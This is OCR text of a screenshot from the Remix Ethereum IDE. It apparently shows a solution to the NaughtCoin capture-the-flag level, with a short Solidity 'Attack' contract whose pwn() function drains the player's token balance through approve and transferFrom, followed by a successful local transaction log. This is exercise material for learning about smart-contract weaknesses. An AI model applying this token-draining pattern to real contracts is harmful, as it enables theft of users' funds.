 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.15+commit.e14f2714.js&lang=en
1
DEPLOY & RUN TRANSACTIONS
Transactions recorded 4
Deployed Contracts
NAUGHTCOIN AT 0XD91...39138
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 0 ETH
pwn 0xd9145CCE52D386f254917e
Low level interactions
CALLDATA
Transact
IERC20 AT 0XD91...39138 (MEMC
Balance: 0 ETH
approve
spender: 0xd8b934580fcE35a11B58C6D7
amount: 1000000000000000000000000
Calldata Parameters transact
transferFrom address sender, address recipie
balanceOf 0xAb8483F64d9C6d1EcF9b84
0: uint256: 0
Low level interactions
CALLDATA
Transact
Home NaughtCoin.sol Force.sol Overmint1_ERC1155.sol Hack1.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface INaughtCoin {
5 function player() external view returns (address);
6 }
7
8 interface IERC20 {
9 function balanceOf(address account) external view returns (uint256);
10 function approve(address spender, uint256 amount) external returns (bool);
11 function transferFrom(address sender, address recipient, uint256 amount) external returns (bool);
12 }
13
14 contract Attack {
15 function pwn(IERC20 coin) external {
16 address player = INaughtCoin(address(coin)).player();
17 uint256 bal = coin.balanceOf(player);
18 coin.transferFrom(player, address(this), bal);
0 listen on all transactions Search with transaction hash or address
val 0 wei
transact to Attack.pwn pending ...
[vm] from: 0xAb8...35cb2 to: Attack.pwn(address) 0xd8b...33fa8 value: 0 wei data: 0x02c...39138 logs: 0 hash: 0x924...d4243
Debug
status true Transaction mined and execution succeed
transaction hash 0x92487d651bacb8d91f71cf1f54f2848c0c4d8d5f4c8e5576a472c9dc178d4243
from 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2
to Attack.pwn(address) 0xd8b934580fcE35a11B58C6D73aDeE468a2833fa8
gas 89673 gas
transaction cost 58776 gas
execution cost 46944 gas
input 0x02c...39138
decoded input {
"address coin": "0xd9145CCE52D386f254917e481eB44e9943F39138"
}
decoded output {}
logs []
>
83°F
Partly sunny
Search
2
1:05 PM
5/6/2023